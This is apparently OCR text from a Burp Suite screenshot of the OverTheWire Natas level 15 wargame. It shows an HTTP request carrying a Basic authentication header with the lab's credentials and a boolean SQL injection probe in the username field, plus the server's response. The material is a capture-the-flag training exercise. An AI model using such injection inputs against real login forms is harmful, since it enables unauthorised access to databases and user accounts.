 Request
Pretty Raw Hex Hackvertor \n
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNTpUVGthSTdBV0c0aURFUnp0QmNFeUtWN2tSWEgxRVpSQg==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas15.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
11 Referer: http://natas15.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: __utma=176859643.313114322.1690812349.1690812349.1690812349.1; __utmz=
176859643.1690812349.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
15 Connection: close
16
17 username=natas16%22+and+%221%22%3D%222%22+%23
username=
natas16" and "1"="2" #
0 highlights
Press 'F2' for focus
Response
Pretty Raw Hex Render Hackvertor \n
"level": "natas15", "pass": "TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB"
};
</script>
</head>
19 <body>
20 <h1>
natas15
</h1>
21 <div id="content">
22 This user doesn't exist.<br>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
23 </div>
24 </body>
25 </html>
26
<div id="content">
0 highlights